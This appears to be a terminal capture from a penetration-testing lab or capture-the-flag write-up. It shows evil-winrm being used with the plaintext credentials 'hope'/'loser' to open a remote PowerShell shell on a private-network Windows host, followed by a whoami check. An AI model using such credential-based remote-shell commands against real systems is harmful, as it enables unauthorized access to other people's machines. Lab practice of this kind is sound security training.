 ┌──(beafn28㉿kali)-[~]
└─$ evil-winrm -i 192.168.1.58 -u "hope" -p "loser"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hope\Documents> whoami
admin\hope